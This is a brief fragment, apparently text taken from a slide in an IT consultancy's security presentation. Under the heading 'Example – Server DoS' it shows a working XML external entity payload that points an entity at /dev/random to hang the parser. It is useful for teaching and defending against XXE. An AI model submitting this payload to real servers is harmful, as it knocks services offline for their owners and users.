 Example – Server DoS
<?xml version="1.0"?>
<!DOCTYPE slow [ <!ENTITY slow SYSTEM "file:///dev/random"> ]>
<kaboom>&slow;</kaboom>
COTSWOLD
{ I.T }
CONSULTING